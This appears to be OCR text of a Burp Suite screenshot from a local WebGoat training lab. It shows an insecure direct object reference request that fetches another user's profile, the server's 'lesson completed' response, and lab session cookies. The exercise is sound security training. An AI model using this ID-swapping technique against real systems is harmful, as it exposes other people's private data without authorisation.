 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × 9 × 7 × 8 × 10 × 11 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=cvnVzqB6FuRrgz8jQrVDSFcC1RFVWOX7ZjbsRzI9;
XDEBUG_SESSION=XDEBUG_ECLIPSE; csrftoken=
K3MAIhCJRXpvtFDEZL8jPBZBaqB4AQUx5URfXIFuNrZf1FouXjtMPTz8kZT9dpf3;
rememberMe=
K6J1EzKLEEGRyRq4Dk4GSgMqUEoPYPnI7K2GhLNeSk50azVUvwTHQdT78dE6ZMM0V+2x
cbpWgT9m+SALVMYHt7ai6bMTERfZMAU21HViA6IP4AyXh0eaLyzi0Gc9Va0epahdl61v
Gna8/0DgSX1/YIqwFMQ7QFaCAAP1LtE/jkE3TQdk7UNBdvpfHW1MSOgZdJZoYhIGxBhn
GJxCVX9E+vB3fcILABQBDKvFpYh1GMN15LMSA+SyBZCCzGpz2e3Mg1jifDFgNbSmcwVC
fFdGc32h780WzTcZOCbYbOav2Lp5q7960r2iSNZnaI+aX7xDk1YgEgx1L6Q6xtZihscV
ODPiG9Rcy95G9OsQ1LfPycpmS8bYcBrvt3Go01fFcrGY2Uo6vDxj67hj/73f0VpdgWRf
Xnk0VPSL9uxE1bqjx3GAEU2uKf657Uc3e/DpiVsMwovQUIFTDsm78NdL/E6+ONXKCTHc
Xp+Vym+6ItYGTK1LvfdZwg9D5JXHrtMjwZJz; googtrans=/auto/zh-CN
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 31 Aug 2022 12:18:20 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you found someone else's profile",
12 "output":
"{role=3, color=brown, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Selection 56
Selected text
{role=3, color=brown, name=Buffalo Bil
l, userId=2342388}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 5
Request Headers 16
Response Headers 6
Done 435 bytes | 57 millis